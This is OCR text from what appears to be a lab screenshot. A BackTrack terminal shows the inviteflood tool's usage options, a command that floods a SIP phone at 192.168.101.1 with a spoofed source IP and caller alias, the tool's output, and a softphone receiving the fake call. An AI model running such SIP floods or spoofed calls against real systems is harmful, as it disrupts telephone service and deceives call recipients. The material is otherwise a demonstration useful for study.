 Help
BT5R1-GNOME-VM-32
root@bt: /pentest/voip/inviteflood
File Edit View Terminal Help
-a flood tool "From:" alias (e.g. jane.doe)
-i IPv4 source IP address [default is IP address of
-S srcPort (0 - 65535) [default is well-known
-D destPort (0 - 65535) [default is well-known SIP
-l lineString line used by SNOM [default is blank]
-s sleep time btwn INVITE msgs (usec)
-h help - print this usage
-v verbose output mode
root@bt:/pentest/voip/inviteflood# ./inviteflood eth3 faisal
68.101.1 1 -a ejaz -i 100.100.100.100
inviteflood - Version 2.0
June 09, 2006
<< back | track
source IPv4 addr:port = 100.100.100.10:9
dest IPv4 addr:port = 192.168.101.1:5060
targeted UA = faisal@192.168.101.1
Flood User Alias: ejaz
Flooding destination with 1 packets
sent: 1
root@bt:/pentest/voip/inviteflood#
The Wireshark Network Analyzer
X Lite
Softphone View Contacts Actions Help
3
Call
Incoming call
ejaz +
Answer Decline
Contacts History SoftPhone.com
naveed